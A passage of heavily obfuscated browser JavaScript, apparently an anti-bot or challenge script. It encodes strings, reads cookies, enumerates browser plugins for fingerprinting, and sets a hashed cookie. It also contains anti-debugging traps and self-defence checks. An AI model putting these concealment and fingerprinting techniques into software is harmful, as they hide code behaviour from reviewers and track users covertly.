'\x26\x72\x4b\x7a')]('\x7c'),_0x58fe10=0x0;while(!![]){switch(_0x2a23e0[_0x58fe10++]){case'\x30':var _0x1ecde5,_0x2016bc,_0x52e8db;continue;case'\x31':_0x23bae4=0x0;continue;case'\x32':var _0x7d28f8=_0x2a9b('0xd', '\x56\x34\x73\x37');continue;case'\x33':var _0x578309,_0x23bae4,_0xb18e88;continue;case'\x34':return _0x578309;continue;case'\x35':while(_0x591aff[_0x2a9b('0xe', '\x5e\x51\x21\x79')](_0x23bae4,_0xb18e88)){var _0x161908=_0x2a9b('0xf', '\x51\x76\x69\x48')[_0x2a9b('0x10', '\x52\x79\x59\x4e')]('\x7c'),_0x495dd1=0x0;while(!![]){switch(_0x161908[_0x495dd1++]){case'\x30':_0x578309+=_0x7d28f8[_0x2a9b('0x11', '\x2a\x75\x63\x45')](_0x591aff[_0x2a9b('0x12', '\x5e\x75\x6f\x6e')](_0x591aff[_0x2a9b('0x13', '\x7a\x46\x67\x5a')](_0x591aff[_0x2a9b('0x14', '\x2a\x75\x63\x45')](_0x2016bc,0xf),0x2),_0x591aff[_0x2a9b('0x15', '\x29\x5d\x53\x76')](_0x591aff[_0x2a9b('0x16', '\x26\x72\x4b\x7a')](_0x52e8db,0xc0),0x6)));continue;case'\x31':_0x1ecde5=_0x591aff[_0x2a9b('0x17', '\x38\x62\x48\x6c')](_0x44b1ad[_0x2a9b('0x18', '\x5d\x70\x52\x69')](_0x23bae4++),0xff);continue;case'\x32':_0x578309+=_0x7d28f8[_0x2a9b('0x19', '\x26\x72\x4b\x7a')](_0x591aff[_0x2a9b('0x1a', '\x31\x28\x65\x76')](_0x52e8db,0x3f));continue;case'\x33':_0x578309+=_0x7d28f8[_0x2a9b('0x1b', '\x26\x33\x28\x34')](_0x591aff[_0x2a9b('0x1c', '\x74\x30\x43\x52')](_0x591aff[_0x2a9b('0x1d', '\x5e\x51\x21\x79')](_0x591aff[_0x2a9b('0x1e', '\x40\x44\x5a\x72')](_0x1ecde5,0x3),0x4),_0x591aff[_0x2a9b('0x1f', '\x38\x62\x48\x6c')](_0x591aff[_0x2a9b('0x20', '\x64\x4e\x42\x62')](_0x2016bc,0xf0),0x4)));continue;case'\x34':if(_0x591aff[_0x2a9b('0x21', '\x21\x65\x47\x4c')](_0x23bae4,_0xb18e88)){_0x578309+=_0x7d28f8[_0x2a9b('0x22', '\x44\x55\x4d\x29')](_0x591aff[_0x2a9b('0x23', '\x52\x79\x59\x4e')](_0x1ecde5,0x2));_0x578309+=_0x7d28f8[_0x2a9b('0x24', '\x74\x5b\x48\x36')](_0x591aff[_0x2a9b('0x25', '\x73\x76\x5a\x41')](_0x591aff[_0x2a9b('0x26', '\x6b\x30\x46\x23')](_0x1ecde5,0x3),0x4));_0x578309+='\x3d\x3d';break;}continue;case'\x35':_0x578309+=_0x7d28f8[_0x2a9b('0x27', '\x4c\x68\x78\x6b')](_0x591aff[_0x2a9b('0x28', '\x69\x50\x43\x34')](_0x1ecde5,0x2));continue;case'\x36':_0x2016bc=_0x44b1ad[_0x2a9b('0x29', '\x74\x6e\x52\x67')](_0x23bae4++);continue;case'\x37':if(_0x591aff[_0x2a9b('0x2a', '\x72\x56\x73\x68')](_0x23bae4,_0xb18e88)){_0x578309+=_0x7d28f8[_0x2a9b('0x2b', '\x64\x4e\x42\x62')](_0x591aff[_0x2a9b('0x2c', '\x23\x79\x52\x5b')](_0x1ecde5,0x2));_0x578309+=_0x7d28f8[_0x2a9b('0x2d', '\x7a\x46\x67\x5a')](_0x591aff[_0x2a9b('0x2e', '\x58\x47\x67\x41')](_0x591aff[_0x2a9b('0x2f', '\x7a\x46\x67\x5a')](_0x1ecde5&0x3,0x4),_0x591aff[_0x2a9b('0x30', '\x74\x30\x43\x52')](_0x591aff[_0x2a9b('0x31', '\x6a\x64\x61\x55')](_0x2016bc,0xf0),0x4)));_0x578309+=_0x7d28f8[_0x2a9b('0x32', '\x5b\x59\x68\x57')](_0x591aff[_0x2a9b('0x33', '\x46\x77\x23\x75')](_0x591aff[_0x2a9b('0x34', '\x72\x56\x73\x68')](_0x2016bc,0xf),0x2));_0x578309+='\x3d';break;}continue;case'\x38':_0x52e8db=_0x44b1ad[_0x2a9b('0x35', '\x73\x5b\x68\x21')](_0x23bae4++);continue;}break;}}continue;case'\x36':_0x578309='';continue;case'\x37':_0xb18e88=_0x44b1ad[_0x2a9b('0x36', '\x34\x49\x49\x4b')];continue;}break;}}function _0xff8ca4(_0x3e848d){var _0x3839b5=_0x14bd18(this,function(){var _0x289ffc=function(){return'\x64\x65\x76';},_0x585221=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x182b9f=function(){var _0x3fb3e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3fb3e5['\x74\x65\x73\x74'](_0x289ffc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x561fa7=function(){var _0x26f69e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26f69e['\x74\x65\x73\x74'](_0x585221['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37bd83=function(_0x420ac6){var _0x1c4248=~-0x1>>0x1+0xff%0x0;if(_0x420ac6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c4248)){_0x438240(_0x420ac6);}};var _0x438240=function(_0x3966a4){var _0x13d64e=~-0x4>>0x1+0xff%0x0;if(_0x3966a4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x13d64e){_0x37bd83(_0x3966a4);}};if(!_0x182b9f()){if(!_0x561fa7()){_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37bd83('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3839b5();var _0x3e9d9c={'\x54\x72\x45':function _0x1acf5e(_0x58e0e0,_0x153e5d){return _0x318f1e[_0x2a9b('0x37', '\x5b\x79\x50\x4f')](_0x58e0e0,_0x153e5d);}};return function(_0x37f804){_0x28c675+=_0x37f804;return _0x3e9d9c[_0x2a9b('0x38', '\x73\x5b\x68\x21')](_0x3e848d,_0x37f804);};}function _0x26d94c(){var _0x3c1c99={'\x42\x52\x56':function _0x3e9bdc(_0x2041a1,_0xa0aa08){return _0x2041a1<_0xa0aa08;},'\x78\x49\x43':function _0x392cf9(_0x1b5dff,_0x164f42){return _0x1b5dff+_0x164f42;}};var _0x145b2e=_0x2a9b('0x39', '\x75\x59\x68\x41')[_0x2a9b('0x3a', '\x6a\x64\x61\x55')]('\x7c'),_0x484006=0x0;while(!![]){switch(_0x145b2e[_0x484006++]){case'\x30':_0x194859();continue;case'\x31':var _0x52c1b4=new _0x427f09[_0x2a9b('0x3b', '\x58\x47\x67\x41')]();continue;case'\x32':return _0x52c1b4;continue;case'\x33':for(var _0xc7ae63=0x0;_0x3c1c99[_0x2a9b('0x3c', '\x43\x23\x4a\x70')](_0xc7ae63,_0xcef9ad[_0x2a9b('0x3d', '\x29\x5d\x53\x76')]);_0xc7ae63++){var _0x29c607=_0xcef9ad[_0xc7ae63][_0x2a9b('0x3e', '\x6a\x64\x61\x55')](0x0,_0xcef9ad[_0xc7ae63][_0x2a9b('0x3f', '\x75\x59\x68\x41')]('\x3d'));var _0x255c64=_0xcef9ad[_0xc7ae63][_0x2a9b('0x40', '\x34\x49\x49\x4b')](_0x3c1c99[_0x2a9b('0x41', '\x74\x5b\x48\x36')](_0xcef9ad[_0xc7ae63][_0x2a9b('0x42', '\x73\x6d\x4c\x55')]('\x3d'),0x1),_0xcef9ad[_0xc7ae63][_0x2a9b('0x43', '\x2a\x75\x63\x45')]);if(_0x5cac37[_0x2a9b('0x44', '\x51\x76\x69\x48')](_0x29c607)){_0x52c1b4[_0x52c1b4[_0x2a9b('0x43', '\x2a\x75\x63\x45')]]=_0x255c64;}}continue;case'\x34':var _0x5cac37=new _0x427f09[_0x2a9b('0x45', '\x61\x51\x52\x42')](_0x2a9b('0x46', '\x51\x76\x69\x48'));continue;case'\x35':var _0xcef9ad=_0x3f25e2[_0x2a9b('0x47', '\x73\x6d\x4c\x55')][_0x2a9b('0x48', '\x5e\x51\x21\x79')]('\x3b');continue;}break;}}function _0xb52cc9(_0x5c5919){var _0x1bd781={'\x6a\x6f\x46':function _0x572105(_0xa9790c,_0x5814dc){return _0xa9790c(_0x5814dc);},'\x61\x76\x51':function _0x1e10f9(_0x757d65){return _0x757d65();},'\x44\x77\x73':function _0x397dff(_0x1770b9,_0x45841b){return _0x1770b9+_0x45841b;},'\x49\x73\x43':function _0x430748(_0x1afda0,_0x1b283f){return _0x1afda0+_0x1b283f;},'\x78\x50\x55':function _0x57669a(_0x3ee4a6,_0x1cfe45){return _0x3ee4a6-_0x1cfe45;},'\x65\x59\x4d':function _0x8e8701(_0x2e16a5,_0x42601c){return _0x2e16a5<_0x42601c;},'\x4c\x6a\x62':function _0x50d09a(_0x2a3542,_0x1a4400){return _0x2a3542%_0x1a4400;},'\x74\x6d\x56':function _0x2c123f(_0x368e9a){return _0x368e9a();},'\x44\x72\x71':function _0x596738(_0x59c4f2,_0x47e326){return _0x59c4f2+_0x47e326;},'\x61\x76\x6d':function _0x4416c7(_0x5123c6,_0x1bd520,_0x162223,_0x3ba9e6){return _0x5123c6(_0x1bd520,_0x162223,_0x3ba9e6);},'\x5a\x48\x63':function _0x3a2d5a(_0x187aa1){return _0x187aa1();},'\x54\x54\x4e':function _0x2f476d(_0x4ed183,_0x6539b){return _0x4ed183+_0x6539b;},'\x70\x7a\x63':function _0x5e66d5(_0x49dbd8,_0x1db253){return _0x49dbd8<_0x1db253;}};var _0x3bc620=_0x2a9b('0x49', '\x6b\x30\x46\x23')[_0x2a9b('0x4a', '\x53\x25\x24\x74')]('\x7c'),_0x2bc483=0x0;while(!![]){switch(_0x3bc620[_0x2bc483++]){case'\x30':_0xa9b2[_0x2a9b('0x4b', '\x5e\x75\x6f\x6e')](_0x1bd781[_0x2a9b('0x4c', '\x5e\x51\x21\x79')](btoa,_0x5c5919));continue;case'\x31':var _0x24263e=_0x542d8f[_0x2a9b('0x43', '\x2a\x75\x63\x45')]-0x4;continue;case'\x32':var _0x542d8f=_0x2a9b('0x4d', '\x74\x30\x43\x52');continue;case'\x33':_0x1bd781[_0x2a9b('0x4e', '\x37\x58\x73\x47')](_0x194859);continue;case'\x34':var _0x214630=new _0x427f09[_0x2a9b('0x4f', '\x56\x34\x73\x37')](_0x36a3d6[_0x2a9b('0x50', '\x73\x5b\x68\x21')]);continue;case'\x35':_0x3bc9b9=_0x1bd781[_0x2a9b('0x51', '\x21\x65\x47\x4c')](btoa,_0x1bd781[_0x2a9b('0x52', '\x73\x6d\x4c\x55')](_0x1bd781[_0x2a9b('0x53', '\x6a\x64\x61\x55')](_0x2a9b(_0x1bd781[_0x2a9b('0x54', '\x38\x62\x48\x6c')](_0xa9b2[_0x2a9b('0x55', '\x6a\x64\x61\x55')],0x1),_0xebd002[_0x2a9b('0x56', '\x46\x77\x23\x75')](0x0,0x5)),_0x2a9b('0x57', '\x43\x23\x4a\x70')),_0x1337a0)+_0x2a9b('0x58', '\x58\x47\x67\x41')+_0x4b083b);continue;case'\x36':for(var _0x2cdae4=0x0;_0x1bd781[_0x2a9b('0x59', '\x47\x47\x21\x4e')](_0x2cdae4,_0xebd002[_0x2a9b('0x5a', '\x74\x5b\x48\x36')]);_0x2cdae4++){_0x4b083b+=(_0xebd002[_0x2a9b('0x5b', '\x53\x53\x42\x32')](_0x2cdae4)+_0x1337a0[_0x2a9b('0x5c', '\x26\x33\x28\x34')](_0x1bd781[_0x2a9b('0x5d', '\x51\x76\x69\x48')](_0x2cdae4,_0x1337a0[_0x2a9b('0x36', '\x34\x49\x49\x4b')])))[_0x2a9b('0x5e', '\x40\x44\x5a\x72')](0x10);}continue;case'\x37':var _0x3da18d=_0x542d8f;continue;case'\x38':var _0x2e37c0=0x6;continue;case'\x39':var _0x1337a0=_0x214630[_0x2a9b('0x5f', '\x73\x6d\x4c\x55')]();continue;case'\x31\x30':var _0x36a3d6=_0x1bd781[_0x2a9b('0x60', '\x53\x25\x24\x74')](_0x26d94c);continue;case'\x31\x31':while(--_0x2e37c0){_0x542d8f=_0x1bd781[_0x2a9b('0x61', '\x31\x28\x65\x76')](_0x542d8f[_0x2a9b('0x62', '\x53\x25\x24\x74')](0x1),_0x542d8f[0x0]);}continue;case'\x31\x32':var _0x145bb6='\x04\xdc\xd7\x3e\xe3\xa6\x00\x25';var _0x2b2450=0x2;while(--_0x2b2450){_0x145bb6=_0x145bb6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x145bb6[0x0];}var _0xf67e12=_0x145bb6;var _0x949578=_0x145bb6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x949578){_0xf67e12=_0xf67e12['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf67e12[0x0];}var _0xc46592='\x7e\xaa\x00\x2b\xf7\x39\x99\x29';var _0xbf1343=0x2;var _0x23d391=0x0;var _0xcdc508=[];for(var _0xba2200=0x0;_0xba2200<_0xc46592['\x6c\x65\x6e\x67\x74\x68'];_0xba2200++){_0xcdc508['\x70\x75\x73\x68'](_0xba2200);}var _0xae2ce2=_0xcdc508.map(function(_0xbf7e96){return (_0xcdc508[_0xbf7e96]%_0xbf1343)?'':_0xc46592[_0xbf7e96];})['\x6a\x6f\x69\x6e']('');var _0x372375=_0xcdc508.map(function(_0xe2f1f7){return (_0xcdc508[_0xe2f1f7]%_0xbf1343)?_0xc46592[_0xe2f1f7]:'';})['\x6a\x6f\x69\x6e']('');var _0xce19fb=[];for(var _0x32de8a=0x0;_0x32de8a<_0xae2ce2['\x6c\x65\x6e\x67\x74\x68']+_0x372375['\x6c\x65\x6e\x67\x74\x68'];_0x32de8a++){_0xce19fb['\x70\x75\x73\x68'](_0x32de8a);}var _0x163f6f=_0xce19fb.map(function(_0xadcbe9){return _0xadcbe9%_0xbf1343==_0x23d391?_0xae2ce2[_0xadcbe9/_0xbf1343]:_0x372375[_0xadcbe9/_0xbf1343|_0x23d391];})['\x6a\x6f\x69\x6e']('');var _0xebd002=_0x2a9b('0x64', _0xf67e12);continue;case'\x31\x33':_0xa9b2[_0x2a9b('0x65', '\x37\x58\x73\x47')]();continue;case'\x31\x34':_0x1bd781[_0x2a9b('0x66', '\x51\x76\x69\x48')](_0x33aecd,_0x2a9b('0x67', '\x46\x77\x23\x75'),_0x3bc9b9,0x14);continue;case'\x31\x35':_0x1bd781[_0x2a9b('0x68', '\x5e\x51\x21\x79')](_0x194859);continue;case'\x31\x36':var _0x3bc9b9;continue;case'\x31\x37':var _0x4b083b='';continue;case'\x31\x38':while(--_0x24263e){_0x3da18d=_0x1bd781[_0x2a9b('0x69', '\x23\x79\x52\x5b')](_0x3da18d[_0x2a9b('0x6a', '\x30\x78\x44\x5a')](0x1),_0x3da18d[0x0]);}continue;case'\x31\x39':for(var _0x2cdae4=0x0;_0x1bd781[_0x2a9b('0x6b', '\x43\x23\x4a\x70')](_0x2cdae4,_0x36a3d6[_0x2a9b('0x6c', '\x53\x53\x42\x32')]);_0x2cdae4++){_0x214630[_0x2cdae4]=_0x3524ed(_0x1bd781[_0x2a9b('0x6d', '\x38\x62\x48\x6c')](_0x5c5919,_0x36a3d6[_0x2cdae4]));}continue;}break;}}function _0x3524ed(_0x274d84){var _0x26cdae=0x0;for(var _0x5d97ae=0x0;_0x318f1e[_0x2a9b('0x6e', '\x28\x37\x7a\x51')](_0x5d97ae,_0x274d84[_0x2a9b('0x6f', '\x51\x76\x69\x48')]);_0x5d97ae++){_0x26cdae+=_0x274d84[_0x2a9b('0x70', '\x28\x37\x7a\x51')](_0x5d97ae);}_0x318f1e[_0x2a9b('0x71', '\x46\x77\x23\x75')](_0x194859);return _0x26cdae;}function _0x33aecd(_0x54967f,_0x51225b,_0x5b6082){var _0x410271={'\x46\x45\x58':function _0x55cbae(_0x4b2ed5,_0x4ab487){return _0x4b2ed5-_0x4ab487;},'\x4e\x52\x68':function _0x5904c9(_0x728660,_0x54994c){return _0x728660*_0x54994c;},'\x6a\x65\x61':function _0x4b342a(_0x6bc9ef,_0x21d110){return _0x6bc9ef+_0x21d110;},'\x76\x4d\x6a':function _0x4bc00c(_0x504465,_0x5d76c7){return _0x504465+_0x5d76c7;}};var _0x189e87=_0x2a9b('0x72', '\x6b\x30\x46\x23')[_0x2a9b('0x73', '\x5b\x59\x68\x57')]('\x7c'),_0x1fc966=0x0;while(!![]){switch(_0x189e87[_0x1fc966++]){case'\x30':var _0x244f1e=_0x4ccc79;continue;case'\x31':var _0x9db396=_0x410271[_0x2a9b('0x74', '\x73\x6d\x4c\x55')](_0x4ccc79[_0x2a9b('0x75', '\x5e\x75\x6f\x6e')],0x2);continue;case'\x32':while(--_0x9db396){_0x244f1e=_0x244f1e[_0x2a9b('0x76', '\x74\x30\x43\x52')](0x1)+_0x244f1e[0x0];}continue;case'\x33':if(_0x5b6082){var _0x426578=new _0x427f09[_0x2a9b('0x77', '\x24\x48\x5d\x48')]();_0x426578[_0x2a9b('0x78', '\x5e\x51\x21\x79')](_0x426578[_0x2a9b('0x79', '\x51\x52\x51\x26')]()+_0x410271[_0x2a9b('0x7a', '\x37\x58\x73\x47')](_0x5b6082,0x3e8));var _0x3de292=_0x410271[_0x2a9b('0x7b', '\x64\x4e\x42\x62')](_0x2a9b('0x7c', '\x7a\x46\x67\x5a'),_0x426578[_0x2a9b('0x7d', '\x73\x76\x5a\x41')]());}continue;case'\x34':var _0x4ccc79=_0x2a9b('0x7e', '\x5e\x51\x21\x79');continue;case'\x35':var _0x3de292='';continue;case'\x36':_0x3f25e2[_0x2a9b('0x7f', '\x64\x4e\x42\x62')]=_0x410271[_0x2a9b('0x80', '\x74\x5b\x48\x36')](_0x410271[_0x2a9b('0x81', '\x38\x53\x23\x6d')](_0x410271[_0x2a9b('0x82', '\x28\x45\x45\x62')](_0x410271[_0x2a9b('0x83', '\x29\x5d\x53\x76')](_0x54967f,'\x3d'),_0x51225b),_0x3de292),_0x2a9b('0x84', '\x37\x58\x73\x47'));continue;case'\x37':var _0x5bd85d=0x4;continue;case'\x38':while(--_0x5bd85d){_0x4ccc79=_0x410271[_0x2a9b('0x85', '\x5a\x67\x73\x63')](_0x4ccc79[_0x2a9b('0x86', '\x69\x50\x43\x34')](0x1),_0x4ccc79[0x0]);}continue;}break;}}function _0x3db9ef(){var _0x333d1c={'\x64\x42\x50':function _0x1696f6(_0x441f6f,_0x37854c){return _0x441f6f!==_0x37854c;},'\x78\x78\x4d':function _0x49dbe9(_0x16d669,_0x59a24b){return _0x318f1e[_0x2a9b('0x87', '\x61\x51\x52\x42')](_0x16d669,_0x59a24b);},'\x44\x50\x57':function _0x29d568(_0x34158f,_0x3a89d1){return _0x318f1e[_0x2a9b('0x88', '\x6b\x30\x46\x23')](_0x34158f,_0x3a89d1);},'\x44\x70\x59':function _0x57e2a4(_0x2c5a40,_0x1cbb28){return _0x318f1e[_0x2a9b('0x89', '\x31\x28\x65\x76')](_0x2c5a40,_0x1cbb28);},'\x50\x6d\x49':function _0x50d697(_0x31c414,_0x92585e){return _0x318f1e[_0x2a9b('0x8a', '\x53\x53\x42\x32')](_0x31c414,_0x92585e);}};function _0x3379f8(_0x57cfa5){if(_0x333d1c[_0x2a9b('0x8b', '\x23\x79\x52\x5b')](_0x333d1c[_0x2a9b('0x8c', '\x58\x47\x67\x41')]('',_0x333d1c[_0x2a9b('0x8d', '\x58\x47\x67\x41')](_0x57cfa5,_0x57cfa5))[_0x2a9b('0x8e', '\x64\x4e\x42\x62')],0x1)||_0x333d1c[_0x2a9b('0x8f', '\x61\x51\x52\x42')](_0x57cfa5%0x14,0x0)){(function(){}[_0x2a9b('0x90', '\x26\x33\x28\x34')](_0x2a9b('0x91', '\x5e\x51\x21\x79'))());}else{(function(){}[_0x2a9b('0x92', '\x21\x65\x47\x4c')](_0x2a9b('0x93', '\x38\x53\x23\x6d'))());}return _0x333d1c[_0x2a9b('0x94', '\x5a\x67\x73\x63')](_0x3379f8,++_0x57cfa5);}try{return _0x318f1e[_0x2a9b('0x95', '\x6a\x64\x61\x55')](_0x3379f8,0x0);}catch(_0x531fc8){}};function _0x194859(){if(_0x318f1e[_0x2a9b('0x96', '\x44\x55\x4d\x29')](_0x318f1e[_0x2a9b('0x97', '\x23\x79\x52\x5b')](new _0x427f09[_0x2a9b('0x98', '\x28\x37\x7a\x51')]()[_0x2a9b('0x99', '\x69\x50\x43\x34')](),_0x59abb1),0x1f4)){_0x318f1e[_0x2a9b('0x9a', '\x74\x6e\x52\x67')](_0x3db9ef);}}function _0x2c5e1e(_0x3a4171){var _0x35f741='';var _0x369ec4=_0x2a9b('0x9b', '\x43\x23\x4a\x70');var _0x3fc508='';var _0x9b2c4='';for(var _0x7ef2f3=0x0;_0x318f1e[_0x2a9b('0x9c', '\x30\x78\x44\x5a')](_0x7ef2f3,0x2);_0x7ef2f3++){_0x3fc508+=_0x369ec4[_0x7ef2f3];}for(var _0x45b9ed=0x2;_0x318f1e[_0x2a9b('0x9d', '\x44\x55\x4d\x29')](_0x45b9ed,_0x369ec4[_0x2a9b('0x9e', '\x53\x25\x24\x74')]);_0x45b9ed++){_0x9b2c4+=_0x369ec4[_0x45b9ed];}var _0x3bcc0e=new Array();for(var _0x33906d=0x0;_0x318f1e[_0x2a9b('0x9f', '\x51\x52\x51\x26')](_0x33906d,_0x3a4171[_0x2a9b('0x36', '\x34\x49\x49\x4b')]);_0x33906d++){var _0x26281d=_0x3a4171[_0x33906d][0x0];var _0x2dc80c=_0x3a4171[_0x33906d][0x2];switch(_0x3a4171[_0x33906d][0x1]){case _0x2a9b('0xa0', '\x2a\x75\x63\x45'):try{if(_0x318f1e[_0x2a9b('0xa1', '\x56\x34\x73\x37')](typeof _0x318f1e[_0x2a9b('0xa2', '\x5e\x51\x21\x79')](_0x2dc80c),_0x2a9b('0xa3', '\x73\x6d\x4c\x55'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa4', '\x73\x6d\x4c\x55')]]=_0x318f1e[_0x2a9b('0xa5', '\x44\x55\x4d\x29')](_0x44ca4d,_0x318f1e[_0x2a9b('0xa6', '\x56\x34\x73\x37')](_0x26281d,_0x2a9b('0xa7', '\x24\x48\x5d\x48')));}else{_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa8', '\x69\x50\x43\x34')]]=_0x318f1e[_0x2a9b('0xa9', '\x21\x65\x47\x4c')](_0x44ca4d,_0x318f1e[_0x2a9b('0xaa', '\x73\x5b\x68\x21')](_0x26281d,_0x2a9b('0xab', '\x73\x6d\x4c\x55')));}}catch(_0x20b430){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xac', '\x75\x59\x68\x41')]]=_0x318f1e[_0x2a9b('0xad', '\x28\x37\x7a\x51')](_0x44ca4d,_0x318f1e[_0x2a9b('0xae', '\x4c\x68\x78\x6b')](_0x26281d,_0x2a9b('0xaf', '\x5b\x79\x50\x4f')));}break;case _0x2a9b('0xb0', '\x53\x53\x42\x32'):try{try{_0x35f741=_0x2dc80c();if(_0x318f1e[_0x2a9b('0x89', '\x31\x28\x65\x76')](typeof _0x35f741,_0x2a9b('0xb1', '\x51\x76\x69\x48'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x50', '\x73\x5b\x68\x21')]]=_0x318f1e[_0x2a9b('0xb2', '\x24\x48\x5d\x48')](_0x44ca4d,_0x318f1e[_0x2a9b('0xb3', '\x74\x30\x43\x52')](_0x26281d,_0x2a9b('0xb4', '\x34\x49\x49\x4b')));}else if(_0x318f1e[_0x2a9b('0xb5', '\x34\x49\x49\x4b')](_0x35f741,null)){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xb6', '\x52\x79\x59\x4e')]]=_0x318f1e[_0x2a9b('0xb7', '\x56\x34\x73\x37')](_0x44ca4d,_0x318f1e[_0x2a9b('0xb8', '\x26\x72\x4b\x7a')](_0x26281d,_0x2a9b('0xb9', '\x6b\x52\x26\x30')));}else{_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xba', '\x74\x30\x43\x52')]]=_0x318f1e[_0x2a9b('0xbb', '\x5d\x70\x52\x69')](_0x44ca4d,_0x318f1e[_0x2a9b('0xbc', '\x5e\x75\x6f\x6e')](_0x26281d+'\x3d',_0x35f741[_0x2a9b('0xbd', '\x5b\x59\x68\x57')]()));}}catch(_0x1980d2){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xbe', '\x5e\x51\x21\x79')]]=_0x318f1e[_0x2a9b('0xbf', '\x43\x23\x4a\x70')](_0x44ca4d,_0x26281d+_0x2a9b('0xc0', '\x38\x53\x23\x6d'));break;}break;}catch(_0x14abde){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xc1', '\x53\x59\x36\x45')]]=_0x318f1e[_0x2a9b('0xc2', '\x74\x5b\x48\x36')](_0x44ca4d,_0x318f1e[_0x2a9b('0xc3', '\x26\x33\x28\x34')](_0x318f1e[_0x2a9b('0xc4', '\x21\x65\x47\x4c')](_0x26281d,'\x3d'),_0x14abde));}break;case _0x2a9b('0xc5', '\x4c\x68\x78\x6b'):try{var _0x497b8d=_0x2a9b('0xc6', '\x5e\x51\x21\x79')[_0x2a9b('0xc7', '\x53\x59\x36\x45')]('\x7c'),_0x31ada3=0x0;while(!![]){switch(_0x497b8d[_0x31ada3++]){case'\x30':try{_0x1931af=_0x28e649[_0x2a9b('0xc8', '\x53\x25\x24\x74')]('\x69');}catch(_0x1c84c6){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xc9', '\x28\x45\x45\x62')]]=_0x44ca4d(_0x2a9b('0xca', '\x44\x55\x4d\x29'));break;}continue;case'\x31':var _0x28e649=[];continue;case'\x32':try{var _0x723267=_0x3e5e4a[_0x2a9b('0xcb', '\x73\x6d\x4c\x55')][_0x2a9b('0xa8', '\x69\x50\x43\x34')];if(_0x318f1e[_0x2a9b('0xcc', '\x51\x52\x51\x26')](_0x723267,0x0)||_0x318f1e[_0x2a9b('0xcd', '\x69\x50\x43\x34')](_0x723267,null)){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x3d', '\x29\x5d\x53\x76')]]=_0x318f1e[_0x2a9b('0xce', '\x74\x6e\x52\x67')](_0x44ca4d,_0x2a9b('0xcf', '\x73\x76\x5a\x41'));break;}}catch(_0x320ffd){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xd0', '\x6b\x30\x46\x23')]]=_0x318f1e[_0x2a9b('0xd1', '\x7a\x46\x67\x5a')](_0x44ca4d,_0x2a9b('0xd2', '\x5e\x75\x6f\x6e'));break;}continue;case'\x33':for(var _0x1931af=0x0;_0x318f1e[_0x2a9b('0xd3', '\x7a\x46\x67\x5a')](_0x1931af,_0x28e649[_0x2a9b('0xd4', '\x6b\x52\x26\x30')]);_0x1931af++){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xd5', '\x30\x78\x44\x5a')]]=_0x318f1e[_0x2a9b('0xd6', '\x34\x49\x49\x4b')](_0x44ca4d,_0x318f1e[_0x2a9b('0xd7', '\x73\x6d\x4c\x55')](_0x2a9b('0xd8', '\x75\x59\x68\x41'),_0x28e649[_0x1931af]));}continue;case'\x34':for(var _0x1931af=0x0;_0x318f1e[_0x2a9b('0xd9', '\x26\x72\x4b\x7a')](_0x1931af,_0x3e5e4a[_0x2a9b('0xda', '\x74\x30\x43\x52')][_0x2a9b('0xdb', '\x58\x47\x67\x41')]);_0x1931af++){var _0x459781=_0x2a9b('0xdc', '\x73\x6d\x4c\x55')[_0x2a9b('0xdd', '\x7a\x46\x67\x5a')]('\x7c'),_0x443f55=0x0;while(!![]){switch(_0x459781[_0x443f55++]){case'\x30':var _0x477900=_0x2a9b('0xde', '\x53\x59\x36\x45');continue;case'\x31':var _0x12a635=_0x3e5e4a[_0x2a9b('0xdf', '\x47\x47\x21\x4e')][_0x1931af][_0x2a9b('0xe0', '\x73\x76\x5a\x41')];continue;case'\x32':if(_0x318f1e[_0x2a9b('0xe1', '\x40\x44\x5a\x72')](typeof _0x3e5e4a[_0x2a9b('0xe2', '\x75\x59\x68\x41')][_0x1931af],_0x2a9b('0xe3', '\x72\x56\x73\x68'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x6f', '\x51\x76\x69\x48')]]=_0x318f1e[_0x2a9b('0xe4', '\x58\x47\x67\x41')](_0x44ca4d,_0x2a9b('0xe5', '\x74\x6e\x52\x67'));break;}continue;case'\x33':if(_0x318f1e[_0x2a9b('0xe6', '\x75\x59\x68\x41')](typeof _0x12a635,_0x2a9b('0xe7', '\x73\x5b\x68\x21'))){_0x477900=_0x2a9b('0xe8', '\x28\x45\x45\x62');}else if(_0x318f1e[_0x2a9b('0xe9', '\x2a\x75\x63\x45')](_0x12a635[_0x2a9b('0xea', '\x74\x6e\x52\x67')]('\x2e')[_0x2a9b('0xdb', '\x58\x47\x67\x41')],0x1)){_0x477900=_0x12a635[_0x2a9b('0xeb', '\x64\x4e\x42\x62')]('\x2e')[_0x2a9b('0xec', '\x52\x79\x59\x4e')]();}continue;case'\x34':if(_0x318f1e[_0x2a9b('0xed', '\x5d\x70\x52\x69')](_0x28e649[_0x2a9b('0xee', '\x58\x47\x67\x41')](_0x477900),0x0)){_0x28e649[_0x2a9b('0xef', 